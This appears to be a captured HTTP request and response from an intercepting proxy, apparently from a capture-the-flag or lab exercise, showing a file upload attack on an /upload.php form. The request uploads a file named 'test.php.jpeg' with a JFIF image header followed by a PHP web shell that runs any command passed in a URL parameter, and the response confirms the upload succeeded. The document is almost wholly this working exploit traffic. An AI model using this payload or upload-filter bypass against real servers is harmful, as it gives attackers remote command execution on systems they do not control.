 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 104.154.142.159:60002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------237388141436105006872182436239
Content-Length: 5750
Origin: http://104.154.142.159:60002
Connection: close
Referer: http://104.154.142.159:60002/home.php
Cookie: tmp_=08huplgnj07qctjim7mtu4siip; stu_=6bk6rfflc9iactoql0ii7sbt8i
Upgrade-Insecure-Requests: 1
-----------------------------237388141436105006872182436239
Content-Disposition: form-data; name="fileToUpload"; filename="test.php.jpeg"
Content-Type: image/jpeg
JFIF <?php echo "<pre>"; system($_GET[cmd]); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Aug 2022 18:13:40 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 109
Connection: close
Content-Type: text/html; charset=UTF-8
Uploaded 55_test.php.jpeg
<script>setTimeout(function(){window.location.href = 'home.php';},
2000);</script>